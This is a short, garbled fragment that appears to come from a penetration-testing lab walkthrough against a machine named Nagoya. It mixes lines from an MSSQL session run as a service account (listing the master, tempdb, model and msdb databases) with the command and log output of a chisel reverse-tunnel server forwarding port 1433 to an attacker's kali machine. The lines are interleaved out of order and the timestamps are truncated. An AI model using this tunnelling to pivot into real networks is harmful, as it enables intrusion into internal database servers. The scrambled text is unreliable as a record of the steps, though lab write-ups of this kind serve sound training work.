 SQL (NAGOYA-IND\svc_mssql  guest@master)> SELECT name FROM sys.databases;
name
------
should see a new session#1 created in your kali machine.
master
tempdb
chisel server --port 80 --reverse
model
/08/29 05:41:23 server: Reverse tunnelling enabled
3/08/29 05:41:23 server: Fingerprint
/08/29 05:41:23 server: Listening on http://0.0.0.0:80
msdb
/08/29 05:42:12 server: session#1: tun: proxy#R:1433=>1433: Listening